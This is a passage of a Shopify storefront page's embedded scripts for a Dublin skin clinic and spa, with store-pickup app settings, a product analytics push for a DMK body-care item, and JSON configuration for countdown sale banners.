order","maxOrdersPerTimeSlot":"0","maxOrdersPerDay":"0","orderPreparationHours":"0","orderPreparationMinutes":"30","timeSlotFrequency":null,"pickupDays":["3","4","5","6","7"],"daysOfWeek":{"0":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"1":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"2":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"3":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"4":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"5":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"6":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}}},"enabled":"true"}] 

    
    
    

    var pickupTranslations =  JSON.parse('{\"en\":{\"textButton\":\"Pickup In Store\",\"pickupDate\":\"Pickup Date\",\"chooseADateTime\":\"Choose a date/time\",\"pickupDateError\":\"Please enter a pickup date.\",\"nameOfPersonCollecting\":\"Name of Person Collecting\",\"shippingMethod\":\"Shipping\",\"pleaseClickCheckout\":\"Please click the checkout button to continue.\",\"mandatoryForPickupText\":\"An item in your cart must be collected\",\"yourName\":\"Your Name\",\"pickupFirstName\":\"First name\",\"pickupLastName\":\"Last name\",\"contactNumber\":\"Contact Number\",\"pickupEmail\":\"Email address\",\"pickupEmailPlaceholder\":\"Your email address\",\"contactNumberPlaceholder\":\"(123)-456-7890\",\"pickupStore\":\"Pickup Store\",\"chooseLocation\":\"Choose a location below for pickup\",\"chooseLocationOption\":\"Please choose a location\",\"nameOfPersonCollectingError\":\"Please enter who will be picking up your order.\",\"pickupFirstNameError\":\"Enter a first name\",\"pickupLastNameError\":\"Enter a last name\",\"storeSelectError\":\"Please select which store you will pick up from\",\"contactNumberError\":\"Please enter a phone number.\",\"emailError\":\"Please enter your email address\",\"extra1Placeholder\":\"\",\"extra2Placeholder\":\"\",\"extra3Placeholder\":\"\",\"extraField1Error\":\"You must complete this field\",\"extraField2Error\":\"You must complete this field\",\"extraField3Error\":\"You must complete this field\",\"deliveryMethod\":\"Delivery\",\"deliveryDateError\":\"Please enter a delivery date.\",\"zipNotAvailableError\":\"Sorry, but we don\'t deliver in your area\",\"deliveryDay\":\"Delivery date\",\"chooseADeliveryDay\":\"Choose a delivery slot\",\"enterYourZipCode\":\"Enter your zip code into the field below to check if you are eligible for local delivery:\",\"deliveryInformation\":\"Delivery information\",\"thankYourMarker\":\"Delivery address\",\"deliveryShippingAddressTitle\":\"Delivery address\",\"continueToShippingMethod\":\"Continue\",\"freeDelivery\":\"Free delivery\",\"localDelivery\":\"Local delivery\",\"deliveryShippingTitle\":\"Local delivery\",\"waitingOnRatesNotice\":\"Waiting...\",\"noRatesForCartOrDestinationNotice\":\"Delivery is not available for your cart or destination.\",\"weDontOfferDeliveryHere\":\"We don\'t offer delivery here\",\"pleaseEnterYourShippingInformationNotice\":\"Please go back to the shopping cart page and provide a postal code.\",\"deliveryreviewBlockTitle\":\"Delivery to\",\"between\":\"Between\",\"deliveryDash\":\" - \",\"shippingTitle1\":\"Store Pickup\",\"noRatesForCart\":\"Pickup is not available for your cart or destination.\",\"noRatesForCountryNotice\":\"We do not offer pickups in this country.\",\"shippingMethodTitle\":\"Delivery method\",\"contactAddressTitle\":\"Pickup address\",\"orderSummary\":\"Free Pickup\",\"shippingLabel\":\"Store Pickup\",\"taxesLabel\":\"Taxes\",\"shippingDefaultValue\":\"Calculated at next step\",\"freeTotalLabel\":\"Free\",\"shippingTitle2\":\"Store Pickup\",\"billing_address_title\":\"Billing address\",\"billing_address_description\":\"Please enter your Billing Address:\",\"billing_address_description_no_shipping_address\":\"Please enter your Billing Address:\",\"cardSecurityNotice\":\"All transactions are secure and encrypted\",\"sameBillingAddressLabel\":\"Please use the option below ⬇\",\"differentBillingAddressLabel\":\"Use a different billing address\",\"thankYouMarkerShipping\":\"Pickup address\",\"thankYouMarkerCurrent\":\"Pickup address\",\"shippingAddressTitle\":\"Pickup address\",\"orderUpdatesSubscribeToEmailNotifications\":\"Get pickup updates by email\",\"orderUpdatesSubscribeToPhoneNotifications\":\"Get pickup updates by email or SMS\",\"orderUpdatesSubscribeToEmailOrPhoneNotifications\":\"Get pickup updates by SMS\",\"reviewBlockShippingAddressTitle\":\"Store Pickup\",\"first_name_label\":\"First name:\",\"first_name_placeholder\":\"First name\",\"optional_first_name_label\":\"First name:\",\"optional_first_name_placeholder\":\"First name\",\"last_name_label\":\"Last name:\",\"last_name_placeholder\":\"Last name\",\"Company\":\"Company\",\"continue_to_shipping_method\":\"Continue\",\"zip_code_label\":\"ZIP code\",\"postal_code_label\":\"Postal code\",\"postcode_label\":\"Postal code\",\"zip_code_placeholder\":\"ZIP code\",\"postal_code_placeholder\":\"Postal code\",\"postcode_placeholder\":\"Postcode\",\"city_label\":\"City\",\"country_label\":\"Country/Region\",\"address_title\":\"Address\",\"address1_label\":\"Address\",\"minOrderMessage\":\"To select delivery, your order must be over\"}}') 

    var pickupCompany = "South William Clinic  Spa";
    var pickupAddress = "48 South William Street";
    var pickupCity = "Dublin 2";
    var pickupCountry = "Ireland";
    var pickupZip = "D02T212";
    var pickupProvince = "Dublin";
    var pickupLocale = "en";
    var shopPhone = "00353838179888";
    var pickupProduct = '31915542708314';
    var appUrl = 'https://shopify-pickup-app.herokuapp.com/';
    var storePickupLoaded = false;
    var pickupProductInCart = false;
    var CRpickupProductEnabled = true
    var CRdeliveryProductEnabled = false
    var CRcarrierServiceEnabled = false;
    var CRpermanentDomain = 'shopsolar.myshopify.com';
    var CRdisabledTimes = [];
    var CRoverRidingRules = [];
    
    

</script>
<div style="display:none;">
    <script>var crItems = [];</script>
    
</div>

<!-- CreativeR Store Pickup-->























































































































































































































































































































































































































<script type="text/javascript">
window.dataLayer = window.dataLayer || [];

window.appStart = function(){
  window.productPageHandle = function(){

    var productName = "DMK Hydra Louffa 240ml";
    var productId = "6622129946779";
    var productPrice = "49.95";
    var productBrand = "DMK";
    var productCollection = "All Products";
    var productType = "Body Care";
    var productSku = "SWP905";
    var productVariantId = "39551140692123";
    var productVariantTitle = "Default Title";

    window.dataLayer.push({
      event: "analyzify_productDetail",
      productId: productId,
      productName: productName,
      productPrice: productPrice,
      productBrand: productBrand,
      productCategory: productCollection,
      productType: productType,
      productSku: productSku,
      productVariantId: productVariantId,
      productVariantTitle: productVariantTitle,
      currency: "EUR",
    });
  };

  window.allPageHandle = function(){
    window.dataLayer.push({
      event: "ga4kit_info",
      contentGroup: "product",
      
        userType: "visitor",
      
    });
  };
  allPageHandle();
      
  
    productPageHandle();
  

}
appStart();
</script>


<!-- BEGIN app block: shopify://apps/surecust-forms-lock/blocks/lockmaster/11b1d95b-f9a2-49ad-9a53-3d6a172a070d -->

	
		
			
			
			
		
	



<!-- END app block --><!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: [{"id":386383577327,"handle":"all-brand-products","updated_at":"2026-01-24T12:00:18+00:00","published_at":"2021-12-21T05:35:03+00:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"All Products","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003c\/div\u003e"},{"id":602277577034,"handle":"all-products","title":"All Products","updated_at":"2026-01-24T12:00:18+00:00","body_html":"\u003cp class=\"p1\"\u003e\u003cstrong\u003eSELF-CARE NEWYEAR\u003c\/strong\u003e Sale is on! Use code:\u003cb\u003e SELFCARE10\u003c\/b\u003e at checkout for \u003cstrong\u003e10% OFF\u003c\/strong\u003e.\u003c\/p\u003e","published_at":"2023-06-02T13:38:16+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"All Products"}],"published_scope":"global"},{"id":643439493450,"handle":"body-care","title":"Body Care","updated_at":"2026-01-23T12:00:08+00:00","body_html":"","published_at":"2025-04-14T16:34:11+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"body cream"},{"column":"tag","relation":"equals","condition":"Body Scrubs"},{"column":"tag","relation":"equals","condition":"Body Lotion"},{"column":"tag","relation":"equals","condition":"body wrap"},{"column":"tag","relation":"equals","condition":"body_moisturiser"},{"column":"tag","relation":"equals","condition":"Product Range_Body"},{"column":"tag","relation":"equals","condition":"Product Range_Body EssentiA"},{"column":"tag","relation":"equals","condition":"Product Range_Body Spa"},{"column":"tag","relation":"equals","condition":"Product Type_Body"},{"column":"tag","relation":"equals","condition":"Body Care"},{"column":"tag","relation":"equals","condition":"body_care"},{"column":"tag","relation":"equals","condition":"productcategory_bodycare"}],"published_scope":"global"},{"id":648057127242,"handle":"dmk","title":"DMK","updated_at":"2026-01-24T12:00:18+00:00","body_html":"","published_at":"2025-06-17T17:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"DMK"}],"published_scope":"global"},{"id":643445555530,"handle":"dryness","title":"Dryness","updated_at":"2026-01-24T12:00:18+00:00","body_html":"","published_at":"2025-04-14T18:06:15+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Skin Type_Dry"},{"column":"tag","relation":"equals","condition":"Skin Type_Dry Skin"},{"column":"tag","relation":"equals","condition":"Dry Skin"},{"column":"tag","relation":"equals","condition":"very dry skin"},{"column":"tag","relation":"equals","condition":"productconcern_dryness"}],"published_scope":"global"},{"id":622883406154,"handle":"products-skin-match","title":"Products Skin Match","updated_at":"2026-01-24T12:00:18+00:00","body_html":"","published_at":"2024-05-20T11:08:11+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Skin Match"}],"published_scope":"global"},{"id":650498376010,"handle":"sale-10-off","title":"Sale Top Sellers","updated_at":"2026-01-24T12:00:18+00:00","body_html":"","published_at":"2025-07-22T18:29:15+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"vendor","relation":"equals","condition":"SkinCeuticals"},{"column":"vendor","relation":"equals","condition":"Image Skincare"},{"column":"vendor","relation":"equals","condition":"Obagi"},{"column":"vendor","relation":"equals","condition":"AlumierMD"},{"column":"vendor","relation":"equals","condition":"ZO Skin Health"},{"column":"vendor","relation":"equals","condition":"Advanced Nutrition Programme"},{"column":"vendor","relation":"equals","condition":"Yonka Paris"},{"column":"vendor","relation":"equals","condition":"Ultraceuticals"},{"column":"vendor","relation":"equals","condition":"Medik8"},{"column":"vendor","relation":"equals","condition":"Dermaceutic"},{"column":"vendor","relation":"equals","condition":"Heliocare"},{"column":"vendor","relation":"equals","condition":"Skinbetter Science"},{"column":"vendor","relation":"equals","condition":"Environ"},{"column":"vendor","relation":"equals","condition":"Skinade"},{"column":"vendor","relation":"equals","condition":"Skin Formulas"},{"column":"vendor","relation":"equals","condition":"CeraVe"},{"column":"vendor","relation":"equals","condition":"DMK"}],"published_scope":"global"},{"id":643439722826,"handle":"skin-care","title":"SKIN CARE","updated_at":"2026-01-24T12:00:18+00:00","body_html":"","published_at":"2025-04-14T16:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"skincare for man"},{"column":"tag","relation":"equals","condition":"Skin Antioxidant"},{"column":"tag","relation":"equals","condition":"Skin Concern_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Skin Condition_Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Hands"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Back Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blackheads"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Cellulite"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Congestion"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dark Circles"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dehydration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Discolouration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Double Chin"},{"column":"tag","relation":"equals","condition":"Skin"},{"column":"type","relation":"not_equals","condition":"Advanced Skin Treatments"},{"column":"title","relation":"not_contains","condition":"course"},{"column":"title","relation":"not_contains","condition":"package"},{"column":"title","relation":"not_contains","condition":"treatment"},{"column":"title","relation":"not_contains","condition":"treatments"},{"column":"tag","relation":"equals","condition":"productcategory_skincare"}],"published_scope":"global"}],
        product_tags: ["All Products","Body Care","Brand_DMK","locksmith-no-price","Product Range_Body","Product Type_Body","Skin Condition_Acne","Skin Match","Skin Type_Dry"],
      };

      const widgets = [{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-LfEuvvhofZQr","type":"bar","timer":{"date":"2025-08-02T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-fcWeKKdxPMou","type":"text","align":"left","color":"#ffffff","value":"EXCLUSIVE HYDRAFACIAL OFFER","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-ggxqPUYmhKTp","type":"text","align":"left","color":"#ffffff","value":"Ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-reuelQFlebuW","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#ffffff","fontSize":"50px","fontFamily":"font2","fontWeight":"500"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"18px","fontFamily":"font3","fontWeight":"400","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"0px","color":"#b38835","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-FhEYSMIzgHJb","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-GKjwCoGChdLK","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#00283f","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":false,"other":false,"password":false,"products":{"mode":"specific","tags":[],"enabled":false,"specificProducts":[{"id":"gid:\/\/shopify\/Product\/8566059172170","handle":"signature-hydrafacial-30-mins-save-81"}],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":false}}}},{"key":"GSC-SMALL-raIUkmCaxCUD","type":"block","timer":{"date":"2025-12-01T23:59:00.000+00:00","mode":"date","hours":58,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-PWHnFHKtLDIF","type":"text","align":"left","color":"#b38835","value":"SALE ENDS SOON!","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"20px","desktopFontSize":"24px","mobileLineHeight":"1.2","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-SlNtKibceaHE","type":"text","align":"left","color":"#000000","value":"Claim your discount now!","enabled":false,"padding":{"mobile":{"bottom":"8px"},"desktop":{"bottom":"10px"}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-yHhUBglRCJSf","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#00283f","fontSize":"30px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#b38835","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"20px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px","bottom":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"80%","desktopWidth":"80%"},{"id":"button-xJQHugSSVnXW","href":"https:\/\/shopify.com","type":"button","label":"Button","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"target":"_blank","enabled":false,"padding":{"mobile":{"top":"12px","left":"40px","right":"40px","bottom":"12px"},"desktop":{"top":"16px","left":"48px","right":"48px","bottom":"16px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"17px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-vidJBWRdjJtE","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"6px","left":"12px","right":"12px","bottom":"6px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#000000","background":{"blur":"0px","color":"#f2f2f2","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"17px"}],"border":{"size":"1px","color":"#00283f","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"50px","enabled":true},"padding":{"mobile":{"top":"16px","left":"20px","right":"20px","bottom":"16px"},"desktop":{"top":"20px","left":"0px","right":"0px","bottom":"0px"}},"mobileGap":"2px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"0px","mobileWidth":"100%","desktopWidth":"302px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":true,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"small1","breakpoint":"768px"},"section":null,"userCss":"","targeting":null},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-yFjbHaWqxDGR","type":"bar","timer":{"date":"2025-05-31T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-xcCQoKoFveyM","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-JKtLwLktzdhL","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-rjCLRHBWHkRc","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-metXPQtMlZfk","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-lACxkgWMTifz","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#b78b38","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-qJkpQSJHKKss","type":"bar","timer":{"date":"2025-05-31T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-sXmcyRobzOaC","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-SowCxELSdXZa","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-JtkePiKYKMMV","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-CklJLfxJceJj","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-cHPolFcZQJCi","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 